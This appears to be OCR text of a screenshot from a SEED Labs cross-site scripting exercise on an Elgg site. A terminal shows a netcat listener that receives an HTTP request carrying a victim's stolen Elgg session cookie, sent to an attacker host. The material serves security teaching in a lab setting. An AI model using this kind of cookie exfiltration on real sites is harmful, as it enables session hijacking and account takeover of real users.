 sabil ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sep 15 15:41
Samy : Elgg For SEED Lab Facebook Cross Site Scripting (XSS) SS lab 2 - Google Docs Private Browsing
www.seed-server.com/profile/samy
Getting Started SQL injection UNION …
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
About me
Blogs
Bookmarks
Files
Pages
Wire post
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
[09/15/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 56120
GET /?c=Elgg%3D5c5ss5t68u2sonu7bmfvpht7bs HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://www.seed-server.com/
Waiting for 10.9.0.1…
Right Ctrl